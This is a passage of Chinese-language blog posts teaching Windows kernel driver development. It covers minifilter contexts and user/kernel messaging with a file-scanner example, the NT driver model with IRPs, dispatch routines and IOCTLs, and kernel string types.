FALSE) { //返回资源不足 return STATUS_INSUFFICIENT_RESOURCES; } RtlZeroMemory(pContext, sizeof(INSTANCE_CONTEXT)); } pContext ->m_DeviceType = VolumeDeviceType; pContext->m_FSType = VolumeFilesystemType; FltSetInstanceContext(FltObjects->Instance, FLT_SET_CONTEXT_REPLACE_IF_EXISTS,pContext,NULL); if (pContext) { FltReleaseContext(pContext); } //获取访问 PINSTANCE_CONTEXT pContext = NULL; Status = FltGetInstanceContext(FltObjects->Instance,&pContext); //下面是使用这个上下文,和一些其他的操作 pContext->xxx = xxx;回调函数运行的中断请求级别(IRQL)pre回调函数可以运行在APC_LEVEL或者PASSIVE_LEVEL 级别,但是一般是运行在PASSIVE_LEVEL级别如果一个Pre函数返回的是FLT_PREOP_SYNCHRONIZE,那么相对的,在同一个线程内部,它对应的POST函数将在IRQL <= APC_LEVEL级别运行。与对应的Pre在一个线程内时,fast IO请求对应的Post函数运行在PASSIVE_LEVEL级别Create回调的Post函数运行在PASSIVE_LEVEL级别当我们不确定当前代码所处的IRQL时可以使用函数KeCurrentIrql获取当前执行环境所在的IRQL。R3 与R0的通信R3在调用Minfilter中的相关函数时需要包含相关的库文件,与Lib文件,具体怎么包含这个我不太清楚,只需要在库项目属性的VC++目录下面这几项包含具体的路径即可包含目录 :“$(VC\_IncludePath);$(WindowsSDK_IncludePath);”库路径: "$(VC\_LibraryPath_x86);$(WindowsSDK\_LibraryPath\_x86);$(NETFXKitsDir)Lib\um\x86"之前R3与R0进行通信是通过R3调用DeviceIoControl函数将数据下发到R0层,然后R3等待一个事件,在R0处理完成R3的请求并准备好往上发的数据后将事件的对象设置为有信号,这样R3再从缓冲区中取数据,完成双方的通信,但是在Minfilter中准备了专门的函数用于双方通信。R3向R0下发数据R3层通过函数FilterSendMessage向R0下发数据,而R0通过fnMessageFromClient接收从R3发下来的数据。在Minfilter中R3与R0是通过各自的端口进行通讯的,这个端口与传统意义上的网络的通信端口不同,是一个抽象的概念,不需要太过于关注。在与R3进行通讯之前需要设置这个端口,端口的设置使用函数FltCreateComunicationPort,在这个函数调用时需要提供这样几个回调函数ConnectNotifyCallback:这个函数在R3层链接到R0的这个通讯端口时调用,在这个函数中可以拿到R3的进程句柄和R3的端口DisconnectNotifyCallback:当R3层与R0层断开时调用这个回调函数MessageNotifyCallback:当R3有数据下发下来调用这个回调,在这个函数中取R3发下来的数据R0向R3上报数据R0向R3上报数据时是一个双向的过程,R0既要上报数据,又要等待R3的返回,就好像之前的弹窗一样,当R0上报数据后就等待40s,在接收到R3的进一步指示时进行下一步,R0向R3上报大致经历这样的几个过程:R0通过函数FltSengMesage将数据发送到R3R3通过函数FilterGetMessage函数接收到R0的数据,并进行相应的处理处理完成后,调用函数FilterReplyMessage将处理结果返回给R0。另外需要注意一点,在进行通讯时需要两套数据结构,这两套分别运用在R3和R0两层,每一层都有两个数据结构,用来表示接收和返回的数据,拿R3来说,它需要一个MESSAGE结构体来接收从R0层发过来的数据,另外需要一个REPLY用于向R0返回数据。R3上报和下发的数据相比于R0需要多加一个FILTER_MESSAGE_HEADER的头,便于Minfilter分辨是哪个客户端下发的数据,Minfilter 根据这个头做相关的处理后将其于的数据发送到R0,所以R0能够正确知道是哪个进程在进行相关请求,而不需要添加额外的结构体下面是一个例子NTSTATUS ScannerpScanFileInUserMode ( __in PFLT_INSTANCE Instance, __in PFILE_OBJECT FileObject, __out PBOOLEAN SafeToOpen ) /*读取文件中的部分数据,然后交由R3处理,并根据R3返回的结果判断R3是否安全*/ { NTSTATUS status = STATUS_SUCCESS; PVOID buffer = NULL; ULONG bytesRead; PSCANNER_NOTIFICATION notification = NULL; FLT_VOLUME_PROPERTIES volumeProps; LARGE_INTEGER offset; ULONG replyLength, length; PFLT_VOLUME volume = NULL; *SafeToOpen = TRUE; if (ScannerData.ClientPort == NULL) { return STATUS_SUCCESS; } try { status = FltGetVolumeFromInstance( Instance, &volume ); if (!NT_SUCCESS( status )) { leave; } status = FltGetVolumeProperties( volume, &volumeProps, sizeof( volumeProps ), &length ); if (NT_ERROR( status )) { leave; } //取1024和扇区的最大值,保证读取的数据至少有一个扇区的大小 length = max( SCANNER_READ_BUFFER_SIZE, volumeProps.SectorSize ); /*分配一块内存用于从文件中读取数据,在minfilter中进行文件操作时申请缓冲区最好使用flt开头的一组函数,因为它不是简单的分配一块内存,还能保证在有程序使用这段内存时不会出现内存已被释放的情况,内部可能也用了引用计数*/ buffer = FltAllocatePoolAlignedWithTag( Instance, NonPagedPool, length, 'nacS' ); if (NULL == buffer) { status = STATUS_INSUFFICIENT_RESOURCES; leave; } //构建发送给R3层的结构体的内存 notification = ExAllocatePoolWithTag( NonPagedPool, sizeof( SCANNER_NOTIFICATION ), 'nacS' ); if(NULL == notification) { status = STATUS_INSUFFICIENT_RESOURCES; leave; } offset.QuadPart = bytesRead = 0; status = FltReadFile( Instance, FileObject, &offset, length, buffer, FLTFL_IO_OPERATION_NON_CACHED | FLTFL_IO_OPERATION_DO_NOT_UPDATE_BYTE_OFFSET, &bytesRead, NULL, NULL ); if (NT_SUCCESS( status ) && (0 != bytesRead)) { notification->BytesToScan = (ULONG) bytesRead; /*将这段信息发送到R3,这个函数是一个阻塞的函数,只有当超时值过了或者R3返回了数据才会返回,在这设置超时值为NULL表示会一直等待,在这返回值也是使用notification做为接受返回值的缓冲,在这不会出现覆盖的情况,因为这个函数在调用后首先是R3接受数据,然后进行处理,处理完成后R3才会主动调用另一个API返回数据,所以这里有一个时间差,当获取到返回值时之前传入的数据已经没有用了,这里将发送的缓冲与返回的缓冲定义为同一个只是为了节省内存*/ RtlCopyMemory( ¬ification->Contents, buffer, min( notification->BytesToScan, SCANNER_READ_BUFFER_SIZE ) ); replyLength = sizeof( SCANNER_REPLY ); //在这我们将 status = FltSendMessage( ScannerData.Filter, &ScannerData.ClientPort, notification, sizeof(SCANNER_NOTIFICATION), notification, &replyLength, NULL ); if (STATUS_SUCCESS == status) { *SafeToOpen = ((PSCANNER_REPLY) notification)->SafeToOpen; } else { DbgPrint( "!!! scanner.sys --- couldn't send message to user-mode to scan file, status 0x%X\n", status ); } } } finally { //最后清理内存 if (NULL != buffer) { FltFreePoolAlignedWithTag( Instance, buffer, 'nacS' ); } if (NULL != notification) { ExFreePoolWithTag( notification, 'nacS' ); } if (NULL != volume) { FltObjectDereference( volume ); } } return status; }这个例子演示了R0层如何从磁盘中读取文件内容,然后发送到R3,并从R3层上接受返回。下面这个例子将演示R3如何读取R0发上来的数据 while (TRUE) { //这是一个阻塞函数,当能从R0接受到数据的时候返回 result = GetQueuedCompletionStatus( Context->Completion, &outSize, &key, &pOvlp, INFINITE ); message = CONTAINING_RECORD( pOvlp, SCANNER_MESSAGE, Ovlp ); if (!result) { hr = HRESULT_FROM_WIN32( GetLastError() ); break; } printf( "Received message, size %d\n", pOvlp->InternalHigh ); notification = &message->Notification; assert(notification->BytesToScan <= SCANNER_READ_BUFFER_SIZE); /*R3层定义的这个SCANNER_MESSAGE结构体是在notification这个结构体的基础之上加了一个头,所以大小会大于这个notification*/ __analysis_assume(notification->BytesToScan <= SCANNER_READ_BUFFER_SIZE); //这个函数是一个自定义函数,用来扫描R0传上来的数据有没有特定的字符 result = ScanBuffer( notification->Contents, notification->BytesToScan ); replyMessage.ReplyHeader.Status = 0; replyMessage.ReplyHeader.MessageId = message->MessageHeader.MessageId; replyMessage.Reply.SafeToOpen = !result; printf( "Replying message, SafeToOpen: %d\n", replyMessage.Reply.SafeToOpen ); //向R0返回数据 hr = FilterReplyMessage( Context->Port, (PFILTER_REPLY_HEADER) &replyMessage, sizeof( replyMessage ) ); if (SUCCEEDED( hr )) { printf( "Replied message\n" ); } else { printf( "Scanner: Error replying message. Error = 0x%X\n", hr ); break; } memset( &message->Ovlp, 0, sizeof( OVERLAPPED ) ); //再次等待从R0下发的数据 hr = FilterGetMessage( Context->Port, &message->MessageHeader, FIELD_OFFSET( SCANNER_MESSAGE, Ovlp ), &message->Ovlp ); if (hr != HRESULT_FROM_WIN32( ERROR_IO_PENDING )) { break; } }
-

驱动开发入门——NTModel 上一篇博文中主要说明了驱动开发中基本的数据类型,认识这些数据类型算是驱动开发中的入门吧,这次主要说明驱动开发中最基本的模型——NTModel。介绍这个模型首先要了解R3层是如何通过应用层API进入到内核,内核又是如何将信息返回给R3,另外会介绍R3是如何直接向R0层下命令。API调用的基本流程一般在某些平台上进行程序开发,都需要使用系统提供的统一接口,linux平台直接提供系统调用,而windows上提供API,这两个并不是同一个概念(之前我一直分不清楚),虽然它们都是系统提供的实现某种功能的接口,但是它们有着本质的区别,系统调用在调用时会陷入到内核态,而API则不是这样,例如对于CreateFile这个我们不能说它是一个系统调用,在这个函数中并没有立即陷入到内核态,而是先进行参数检查,然后通过其他的一系列操作之后调用系统调用而进入到内核,所以它并不是系统调用。windows在应用层提供了3个重要的动态库,分别是kernel.dll uer32.dll gdi.dll (现在基本上将所有的API都封装到kernell.dll中)当用户程序调用一个API函数时,在这个API内部会调用用封装到ntdll.dll中以Zw或者Nt开头的同名函数,这些函数主要负责从用户态切换到内核态,这些函数叫做Native API,Native API进入到内核的方式是产生一个中断(XP及以前的版本)和调用sysenter(XP以上的版本),Native API在进入到内核中时会带上一个服务号,系统根据这个服务号在SSDT表中查找到相关的服务函数,最后调用这些服务函数完成相关功能,这个过程可以用下面的图来说明:下面以CreateFile为例说明具体的调用过程:应用层调用CreateFile函数这个函数实际上被封装到了kernel32.dll中,在这个函数中调用NtCreateFile,这就是调用ntdll.dll中的native api ,ntdll.dll中一般又两组函数——以Nt开头,以Zw开头的,这两组函数本身没有什么太大的区别。native api中通过中断 int 2eh(windows 2000 及以下),或者通过sysenter指令(windows xp及以上)进入内核,这种方式称为软中断,在产生中断时会带上一个服务号,根据服务号在ssdt表中以服务号进行查找(类似与8086中的中断机制)根据SSDT表中记录的服务函数地址,调用相关的服务函数。然后进入到执行组件中,对于CreateFile的操作,这个时候会调用IO管理器,IO管理器负责发起IO操作请求,并管理这些请求,主要时生成一个IRP结构,系统中有不同的管理器,主要有这样几个——虚拟内存管理器,IO管理器,对象管理器,进程管理器,线程管理器,配置管理器。管理器生成一个IRP请求,并调用内核中的驱动,来相应这个操作,对于CreateFile来说会调用NtCreateFile函数。最后调用内核实现部分,也就是硬件抽象层。最后由硬件抽象层操作硬件,完成打开或者创建文件的操作。NTModel详解R3与R0互相通信在驱动程序中,入口是DriverEntry,函数会带入一个DriverObject指针。这个对象中有许多回调函数,它会根据R3层下发的操作调用对应的回调函数,比如应用层调用CreatFile时在驱动层会调用DispatchCreate。这样我们只要写好DispatchCreate就可以处理由R3层下发的CreateFile命令。上述的一些函数只适用于一般的操作,对于一些特殊的,比如R3层要R0层产生一个输出语句等等,这个特殊的操作是通过DeviceIoControl向R0下发一个控制命令,在R0层根据这个控制码来识别具体是哪种控制,需要R0做哪种操作,函数原型如下:BOOL DeviceIoControl( HANDLE hDevice, //驱动的设备对象句柄 DWORD dwIoControlCode, //控制码 LPVOID lpInBuffer, //发往R0层的数据 DWORD nInBufferSize, //数据大小 LPVOID lpOutBuffer, //提供一个缓冲区,接受R0返回的数据 DWORD nOutBufferSize, //缓冲区的大小 LPDWORD lpBytesReturned, //R0实际返回数据的大小 LPOVERLAPPED lpOverlapped //完成例程 );IRP的简介R3与R0的通信是通过IRP进行数据的交换,IRP的定义如下:typedef struct DECLSPEC_ALIGN(MEMORY_ALLOCATION_ALIGNMENT) _IRP { CSHORT Type; USHORT Size; PMDL MdlAddress; ULONG Flags; union { struct _IRP *MasterIrp; PVOID SystemBuffer; } AssociatedIrp; ... IO_STATUS_BLOCK IoStatus; CHAR StackCount; CHAR CurrentLocation; ... PVOID UserBuffer; ... struct { union { struct _IO_STACK_LOCATION *CurrentStackLocation; ... }; } IRP;IRP主要分为两部分,一部分是头,另一部分是IRP栈,在上一篇分析驱动中的数据结构时,说过驱动设备时分层的,上层驱动设备完成后,需要发到下层驱动设备,所有驱动设备公用IRP的栈顶,但是每个驱动都各自有自己的IRP栈,它们的关系如下如所示:_IO_STACK_LOCATION 的结构如下:typedef struct _IO_STACK_LOCATION { UCHAR MajorFunction; UCHAR MinorFunction; UCHAR Flags; UCHAR Control; union { struct { PIO_SECURITY_CONTEXT SecurityContext; ULONG Options; USHORT POINTER_ALIGNMENT FileAttributes; USHORT ShareAccess; ULONG POINTER_ALIGNMENT EaLength; } Create; ... struct { ULONG Length; ULONG POINTER_ALIGNMENT Key; LARGE_INTEGER ByteOffset; } Read; struct { ULONG Length; ULONG POINTER_ALIGNMENT Key; LARGE_INTEGER ByteOffset; } Write; ... struct { ULONG OutputBufferLength; ULONG POINTER_ALIGNMENT InputBufferLength; ULONG POINTER_ALIGNMENT IoControlCode; PVOID Type3InputBuffer; } DeviceIoControl; ... struct { PVOID Argument1; PVOID Argument2; PVOID Argument3; PVOID Argument4; } Others; } Parameters; PDEVICE_OBJECT DeviceObject; PFILE_OBJECT FileObject; PIO_COMPLETION_ROUTINE CompletionRoutine; PVOID Context; } IO_STACK_LOCATION, *PIO_STACK_LOCATION;这个结构中有一个共用体,当处理不同的R3层请求时系统会填充对应的共用体。源代码分析//设备名 #define DEVICE_NAME L"\\device\\NtDevice" #define LINK_NAME L"\\??\\NtDevice" //DriverEntry NTSTATUS DriverEntry(PDRIVER_OBJECT pDriverObject, PUNICODE_STRING pRegisterPath) { PDEVICE_OBJECT pDeviceObject = NULL; UNICODE_STRING uDeviceName = { 0 }; UNICODE_STRING uLinkName = { 0 }; NTSTATUS status = 0; UNREFERENCED_PARAMETER(pRegisterPath); DbgPrint("Start Driver......\n"); pDriverObject->DriverUnload = UnloadDriver; //创建设备对象 RtlInitUnicodeString(&uDeviceName, DEVICE_NAME); status = IoCreateDevice(pDriverObject, 0, &uDeviceName, FILE_DEVICE_UNKNOWN, 0, FALSE, &pDeviceObject); if (!NT_SUCCESS(status)) { DbgPrint("create device error!\n"); return status; } pDeviceObject->Flags |= DO_BUFFERED_IO; //创建符号连接 RtlInitUnicodeString(&uLinkName, LINK_NAME); status = IoCreateSymbolicLink(&uLinkName, &uDeviceName); if (!NT_SUCCESS(status)) { DbgPrint("create link name error!\n"); return status; } //注册分发函数 for (ULONG i = 0; i < IRP_MJ_MAXIMUM_FUNCTION + 1; i++) { pDriverObject->MajorFunction[i] = IoDispatchCommon; } pDriverObject->MajorFunction[IRP_MJ_CREATE] = IoDispatchCreate; pDriverObject->MajorFunction[IRP_MJ_READ] = IoDispatchRead; pDriverObject->MajorFunction[IRP_MJ_WRITE] = IoDispatchWrite; pDriverObject->MajorFunction[IRP_MJ_DEVICE_CONTROL] = IoDispatchControl; pDriverObject->MajorFunction[IRP_MJ_CLOSE] = IoDispatchClose; pDriverObject->MajorFunction[IRP_MJ_CLEANUP] = IoDispatchClean; return STATUS_SUCCESS; }这个函数是驱动的入口函数,类似与main函数或者WinMain函数。在该函数中首先创建一个控制设备对象,并为它创建一个符号链接,因为R3层不能直接通过设备的名称来访问设备,必须通过其符号链接。需要注意,设备名称必须以“\\device”开头,而符号链接需要以“\\??”开头,否则创建设备和符号链接会失败。然后为这个驱动程序注册分发函数,分发函数保存在DriverObject结构中MajorFunction中,这个时一个数组,元素个数为IRP_MJ_MAXIMUM_FUNCTION,系统为每个位置定义一个宏,我们根据这个宏,在数据中填入对应 的函数指针,系统会根据R3层的操作来调用具体的函数。另外DriverObject中的DriverUnload 保存的是卸载驱动时系统回调用的函数,在这个函数中主要完成资源的释放工作//UnloadDriver VOID UnloadDriver(PDRIVER_OBJECT pDriverObject) { UNICODE_STRING uLinkName = { 0 }; UNREFERENCED_PARAMETER(pDriverObject); RtlInitUnicodeString(&uLinkName, LINK_NAME); IoDeleteSymbolicLink(&uLinkName); IoDeleteDevice(pDriverObject->DeviceObject); DbgPrint("Unload Driver......\n"); }在这个函数中主要释放了之前创建的符号链接和控制设备对象。NTSTATUS IoDispatchCommon(PDEVICE_OBJECT DeviceObject, PIRP pIrp) { UNREFERENCED_PARAMETER(DeviceObject); //向R3返回成功 pIrp->IoStatus.Status = STATUS_SUCCESS; //向R3返回的数据长度为0,不向R3返回数据 pIrp->IoStatus.Information = 0; //默认直接返回 IoCompleteRequest(pIrp, IO_NO_INCREMENT); return STATUS_SUCCESS; }这个函数是我们注册的默认处理函数,它每步的操作在注释中也写了,需要注意的是在pIrp->IoStatus.Status = STATUS_SUCCESS;语句是向R3返回执行的状态,而最后返回成功是给驱动程序看的。//IoDispatchRead NTSTATUS IoDispatchRead(PDEVICE_OBJECT DeviceObject, PIRP pIrp) { //处理R3层的读命令,将数据返回给R3层 WCHAR wHello[] = L"hello world"; ULONG uReadLength = 0; WCHAR *pBuffer = pIrp->AssociatedIrp.SystemBuffer; ULONG uBufferLen = 0; ULONG uMin = 0; PIO_STACK_LOCATION pCurrStack = IoGetCurrentIrpStackLocation(pIrp); UNREFERENCED_PARAMETER(DeviceObject); uBufferLen = pCurrStack->Parameters.Read.Length; uReadLength = sizeof(wHello); uMin = (uReadLength < uBufferLen) ? uReadLength : uBufferLen; RtlCopyMemory(pBuffer, wHello, uMin); pIrp->IoStatus.Status = STATUS_SUCCESS; pIrp->IoStatus.Information = uMin; IoCompleteRequest(pIrp, IO_NO_INCREMENT); return STATUS_SUCCESS; }这个函数主要用来处理应用层的ReadFile请求,这个函数主要是将一段字符串拷贝到通信用的缓冲区中,模拟读的操作。,需要注意的是这个地址要根据不同的设备类型来不同的对待,对于DO_BUFFERED_IO类型的设备,是保存在pIrp->AssociatedIrp.SystemBuffer中,对于DO_DIRECT_IO类型的设备,这个缓冲区的地址是MdlAddress。而对于ReadFile这个API来说,应用层在调用这个函数时会给一个缓冲区的大小,为了获取这个大小,首先得到当前的IRP栈,这个操作用函数IoGetCurrentIrpStackLocation可以得到,然后在当前栈的Parameters共用体中,调用Read部分的Length。当得到这个缓冲区大小后,取缓冲区大小和对应字符串的大小的最小值,为什么要这样做?我们不妨考虑如果用缓冲区的长度的话,当这个长度比字符串的长度长,那么在拷贝时就会将字符串后面的一些无用内存给拷贝进去了,一来效率不高,二来这样应用层得到了内核层中内存的部分数据,存在安全隐患,如果我们采用字符串的长度,可能会出现用户提供的缓冲区不够的情况,这样会造成越界。所以采用它们的最小值是最合理的。完成之后返回,这个时候要注意返回的长度这一项需要填上真实拷贝的大小,不然R3是得不到数据的,或者得到的数据不完整。NTSTATUS IoDispatchWrite(PDEVICE_OBJECT DeviceObject, PIRP pIrp) { //接受R3的写命令 UNICODE_STRING uWriteString = { 0 }; WCHAR *pBuffer = NULL; ULONG uWriteLength = 0; PIO_STACK_LOCATION pStackIrp = IoGetCurrentIrpStackLocation(pIrp); UNREFERENCED_PARAMETER(DeviceObject); uWriteLength = pStackIrp->Parameters.Write.Length; uWriteString.MaximumLength = uWriteLength; uWriteString.Length = uWriteLength - 1 * sizeof(WCHAR); uWriteString.Buffer = ExAllocatePoolWithTag(PagedPool, uWriteLength, 'TSET'); pBuffer = pIrp->AssociatedIrp.SystemBuffer; if (NULL == uWriteString.Buffer) { DbgPrint("Allocate Memory Error!\n"); pIrp->IoStatus.Status = STATUS_INSUFFICIENT_RESOURCES; pIrp->IoStatus.Information = 0; IoCompleteRequest(pIrp, IO_NO_INCREMENT); return STATUS_INSUFFICIENT_RESOURCES; } RtlCopyMemory(uWriteString.Buffer, pBuffer, uWriteLength); DbgPrint("Write Date: %wZ\n", &uWriteString); pIrp->IoStatus.Status = STATUS_SUCCESS; pIrp->IoStatus.Information = 0; IoCompleteRequest(pIrp, IO_NO_INCREMENT); return STATUS_SUCCESS; }这个函数用来处理WriteFile的请求,首先通过IRP中传进来的缓冲区的地址得到这个数据,然后将数据打印出来,通过这种方式来模拟向R3文件中写入数据。//定义的控制码 #define IOCTL_BASE 0x800 #define MYIOCTRL_CODE(i) CTL_CODE(FILE_DEVICE_UNKNOWN, (IOCTL_BASE + i), METHOD_BUFFERED, FILE_ANY_ACCESS) #define CTL_PRINT MYIOCTRL_CODE(1) #define CTL_HELLO MYIOCTRL_CODE(2) #define CTL_BYE MYIOCTRL_CODE(3) //IoDispatchControl函数 NTSTATUS IoDispatchControl(PDEVICE_OBJECT DeviceObject, PIRP pIrp) { UNREFERENCED_PARAMETER(DeviceObject); ULONG uBufferLength = 0; WCHAR *pBuffer = NULL; ULONG uIOCtrlCode = 0; PIO_STACK_LOCATION pStack = IoGetCurrentIrpStackLocation(pIrp); uBufferLength = pStack->Parameters.DeviceIoControl.InputBufferLength; uIOCtrlCode = pStack->Parameters.DeviceIoControl.IoControlCode; pBuffer = pIrp->AssociatedIrp.SystemBuffer; switch (uIOCtrlCode) { case CTL_BYE: DbgPrint("Good Bye"); break; case CTL_HELLO: DbgPrint("Hello World\n"); break; case CTL_PRINT: DbgPrint("%S", pBuffer); break; default: DbgPrint("unknow command\n"); } pIrp->IoStatus.Information = 0; pIrp->IoStatus.Status = STATUS_SUCCESS; IoCompleteRequest(pIrp, IO_NO_INCREMENT); return STATUS_SUCCESS; }这个宏CTL_CODE是微软官方定义的,主要用来将控制码和对应类型的设备进行绑定,主要传入4个参数,第一个是设备的类型,第二个是具体的控制码,需要注意的是:为了与微软官方的控制码区分,自定义的控制码需要在0x800以上。第三个参数是对应控制码传递参数的方式,主要的几种方式与设备对象和R3层传递数据的方式类似,我们在这传入的是METHOD_BUFFERED,表示的是通过内存拷贝的方式将R3的数据传入到R0。最后一个是操作权限,我们给它所有的权限。在函数中我们根据R3传入的控制码来进行不同的操作。R3部分的代码R3部分主要完成的是驱动程序的加载、卸载、以及向驱动程序发送命令。驱动的加载和卸载是通过注册并启动服务和关闭并删除服务的方式进行的,至于怎么操作一个服务,请看本人另外一篇关于服务操作的博客。需要注意的是在创建服务时需要填入服务程序所在的路径,这个时候需要填生成的.sys文件的路径,不要写之前定义的设备名或者符号链接名。在这主要贴出控制部分的代码://打开设备,获取它的设备句柄 HANDLE hDevice = CreateFileA("\\\\.\\NtDevice", GENERIC_WRITE | GENERIC_READ, 0, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL); if (NULL == hDevice) { printf("打开设备失败\n"); return; } //读 CHAR szBuf[255] = ""; ULONG uLength = 0; ReadFile(hDevice, szBuf, 255, &uLength, NULL); printf("Read Date:%s\n", szBuf); //写 WCHAR wHello[] = L"Hello world"; WriteFile(hDevice, wHello, (wcslen(wHello) + 1) * sizeof(WCHAR), &uLength, NULL); printf("写操作完成"); //向其发送控制命令 WCHAR wCtlString[] = L"C:\\test.txt"; DeviceIoControl(hDevice, CTL_PRINT, wCtlString, (wcslen(wCtlString) + 1) * sizeof(WCHAR), NULL, 0, NULL, NULL); DeviceIoControl(hDevice, CTL_HELLO, NULL, 0, NULL, 0, NULL, NULL); DeviceIoControl(hDevice, CTL_BYE, NULL, 0, NULL, 0, NULL, NULL); printf("控制操作完成"); CloseHandle(hDevice);要控制一个设备对象,必须先得到设备对象的句柄,获得这个句柄,我们是通过函数CreateFile来得到的,这个时候填入的文件名应该是之前注册的符号链接的名字,在R3中这个名字以“\\\\ .”开头并加上我们为它提供的符号链接名。在调用CreateFile时会触发之前定义的DispatchCreate函数。然后我们通过调用ReadFile和WriteFile分别触发读写操作,最后调用DeviceIoControl函数,发送控制命令,在R3层中也要定义一份与R0中一模一样的控制码。这样就基本实现了R3与R0通信。有的时候在加载驱动的时候,系统会报错,返回码为2,表示系统找不到驱动对应的文件,这个时候可能是文件的路径的问题,这个时候可以在系统的注册表HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\services\下,找到我们的驱动(还有可能是在ControlSet002)对应的路径,然后将R3程序拷贝到这个路径下,基本就可以解决这个问题
-

windows 驱动开发入门——驱动中的数据结构 最近在学习驱动编程方面的内容,在这将自己的一些心得分享出来,供大家参考,与大家共同进步,本人学习驱动主要是通过两本书——《独钓寒江 windows安全编程》 和 《windows驱动开发技术详解》。驱动开发过程中,主要使用的C语言,虽说C中定义了许多数据类型,但是一般来说在编码上还是习惯与使用WDK的规范,虽说这个不是必须的,比如有这样一句unsigned long ul = 0;这个数据的大小根据不同的机器不同的编译器环境略有不同,这样代码就产生了不可控的行为,但是WDK上专门定义了相关的宏,环境不同,只需要修改一下宏定义,这样就避免了这个问题。在这列举一些常用的数据类型,以免以后在编写代码或者查看例子代码时犯迷糊:普通数据类型#define ULONG unsigned long #define UCHAR unsigned char #define UINT unsigned int #define VOID void #define PULONG unsigned * #define PUCHAR unsigned char* #define PUINT unsigned int* #define PVOID void* 字符串类型在驱动的编程中,为字符串操作专门定义了一个数据类型UNICODE_STRING ANSI_STRING,他们的定义大致相同,只是一个是表示UNICODE字符串,一个表示ANSI字符串,下面主要来说明一下UNICODE_STRINGtypedef struct _UNICODE_STRING { USHORT Length; // 字符串的中字符所占的内存大小 USHORT MaximumLength;//用来存储字符串缓冲的大小 PWCHAR Buffer;//缓冲的地址 } UNICODE_STRING;这个结构体在使用是需要注意的是上述两个大小单位是字节数而不是字符个数,另外在操作UNICODE_STRING 的时候只是简单的操作Buffer指向的内存,并不会特意的为其分配另外的空间,字符串处理函数主要有这样几个:RtlInitUnicodeString(&uStr1, str1); RtlCopyUnicodeString(&uStr1, &uStr2); RtlAppendUnicodeToString(&uStr1, str1); RtlAppendUnicodeStringToString(&uStr1, &uStr2); RtlCompareUnicodeString(&uStr1, &uStr2, TRUE/FALSE); RtlAnsiStringToUnicodeString(&uStr1, &aStr1, TRUE/FALSE); RtlFreeUnicodeString(&uStr1);这些函数从字面上就可以知道它们是干什么用的,需要注意的是,除了Init,这些函数只是简单的操作Buffer已指向的内存,并不会改变指针的指向。所以在使用时要特别注意不要试图改变静态常量区的内容,也要特别注意指向的内存是在栈中还是在堆中。下面是一个简单的例子: UNICODE_STRING uStr1 = { 0 }; UNICODE_STRING uStr2 = { 0 }; UNICODE_STRING uStr3 = { 0 }; ANSI_STRING aStr = { 0 }; RtlInitUnicodeString(&uStr1, L"Hello"); RtlInitUnicodeString(&uStr2, L"Goodbye"); //打印字符串结构用%Z表示%wZ表示是宽字符 DbgPrint("uStr1 = %wZ\n", &uStr1); DbgPrint("uStr2 = %wZ\n", &uStr2); RtlInitAnsiString(&aStr, "Hello World"); DbgPrint("aStr = %Z\n", &aStr); /*这个操作是由于uStr3中的Buffer指向NULL,所以会失败*/ RtlCopyUnicodeString(&uStr3, &uStr1); DbgPrint("uStr3 = %wZ\n", &uStr3); //失败 /*下面两个失败是由于Str1 Str2 指向的是字符串常量区,不可修改*/ RtlAppendUnicodeToString(&uStr1, &uStr2); DbgPrint("uStr1 = %wZ\n", &uStr1); //失败 RtlAppendUnicodeStringToString(&uStr1, L"World"); 